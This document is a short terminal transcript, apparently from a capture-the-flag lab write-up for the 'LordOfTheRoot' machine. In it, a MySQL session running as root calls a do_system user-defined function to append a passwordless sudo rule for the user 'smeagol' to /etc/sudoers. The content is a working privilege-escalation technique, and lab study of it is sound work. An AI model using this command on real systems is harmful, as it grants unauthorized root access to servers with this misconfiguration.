 root@LordOfTheRoot: /root
File Edit View Search Terminal Help
smeagol@LordOfTheRoot:~$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 28125
Server version: 5.5.44-0ubuntu0.14.04.1 (Ubuntu)

Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> select do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers');
+----------------------------------------------------------------------+
| do_system('echo "smeagol ALL =(ALL) NOPASSWD: ALL" >> /etc/sudoers') |
+----------------------------------------------------------------------+
|                                                                    0 |
+----------------------------------------------------------------------+
1 row in set (0.00 sec)

mysql> ^CCtrl-C -- exit!
Aborted